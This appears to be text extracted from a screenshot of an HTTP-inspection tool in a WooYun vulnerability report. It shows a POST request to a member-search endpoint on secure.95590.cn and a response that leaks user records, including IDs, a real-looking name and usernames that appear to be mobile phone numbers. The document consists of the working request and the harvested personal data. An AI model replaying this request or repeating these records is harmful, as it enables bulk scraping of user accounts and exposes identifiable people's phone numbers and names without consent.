 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
POST https://secure.95590.cn/pm/member/searchMember HTTP/1.1
Content-Length: 61
Content-Type: application/x-www-form-urlencoded
Host: secure.95590.cn
Connection: Keep-Alive
Accept-Encoding: gzip
keywords=&page=1&token=%2246B02BECF69D4FC48F34F2F0C6E7BCA5%22
Find... (press Ctrl+Enter to highlight all)
Response is encoded and may require decoding before inspection. Click here
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Cach
JSON
count=20
data
{}
avatar=(null)
birthday=(null)
gender=1
name=郭小雨
nickName=wooow
rownum=1
signature=woooooooy
userid=0001C68172ED43FD97403EDC3D8ACAC9
username=15024926690
{}
avatar=(null)
birthday=(null)
gender=(null)
name=(null)
nickName=(null)
rownum=2
signature=(null)
userid=000a6844-74b7-4aa5-b184-13db6513d5fe
username=13995815363
{}
avatar=(null)
birthday=(null)
gender=(null)
name=(null)
nickName=(null)
rownum=3
signature=(null)
userid=00184ddb-c765-437f-b07c-cb5f86e59dd1
username=13133384806
www.wooyun.org